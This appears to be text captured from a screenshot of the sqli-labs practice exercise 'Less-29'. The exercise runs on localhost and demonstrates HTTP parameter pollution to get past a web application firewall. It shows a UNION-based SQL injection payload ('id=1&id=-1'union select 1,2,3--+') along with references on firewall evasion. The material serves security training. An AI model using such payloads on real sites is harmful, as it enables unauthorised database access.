 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=-1%27union%20select%201,2,3--+
Reference:
AppsecEU09_CarettoniDiPaola_v0.8.pdf
https://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf
ps://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-29/login.php?id=1&id=-1'union select 1,2,3--+